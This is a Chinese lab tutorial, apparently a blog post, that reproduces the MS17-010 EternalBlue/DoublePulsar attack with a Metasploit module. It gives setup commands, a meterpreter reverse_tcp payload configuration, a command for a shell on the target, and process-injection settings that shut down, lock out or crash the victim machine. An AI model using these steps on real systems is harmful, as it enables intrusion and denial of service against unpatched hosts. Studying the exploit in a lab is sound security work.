自建靶场,仅供安全研究,切勿违法犯罪。

漏洞复现 :MS17-010

利用条件:1.关闭防火墙 2.靶机开启445端口

第一步

GitHub - 1stPeak/Eternalblue-Doublepulsar-Metasploit-master

下载

,将其解压放到root目录下重新命名为Eternalblue-Doublepulsar-Metasploit



第二步:把Eternalblue-Doublepulsar-Metasploit文件中的eternalblue_doublepulsar.rb 拷贝到/usr/share/metasploit-framework/modules/exploits/windows/smb

命令依次是

unzip Eternalblue-Doublepulsar-Metasploit-master

mv Eternalblue-Doublepulsar-Metasploit-master Eternalblue-Doublepulsar-Metasploit

cd Eternalblue-Doublepulsar-Metasploit-master

cp eternalblue_doublepulsar.rb /usr/share/metasploit-framework/modules/exploits/windows/smb

cd /usr/share/metasploit-framework/modules/exploits/windows/smb然后安装win 32架构



sudo dpkg --add-architecture i386 (开启 32 位架构支持)

sudo apt install --install-recommends wine 安装

wine --version

补充一条(sudo apt remove --autoremove wine 卸载)

然后运行

service postgresql start (开启postgresql 数据库,这一步我不知道是用来干什么的,并不影响msf的攻击,可有可无)



接下来开始用msf来打

use exploit/windows/smb/eternalblue_doublepulsar

set payload windows/meterpreter/reverse_tcp

set rhosts 目标

set lhost 本机

set processinject explorer.exe 设置进程注入进入命令行下

run 或者exploit

execute -H -i -f cmd.exe #可以进到受害电脑的命令行下

chcp 65001 解决乱码问题

set processinject explorer.exe 设置进程注入进入命令行下

set processinject lsass.exe 设置进程注入后1分钟受害电脑关机

set processinject winlogon.exe 设置进程注入取消受害电脑用户登录

set processinject wininit.exe 设置进程注入受害电脑蓝屏



大家直接运行msf

会出现一些错误信息,没有影响,如果不想看到在开另一个窗口

运行 wine cmd.exe即可

就不会有这些错误信息了。

1万+

1万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?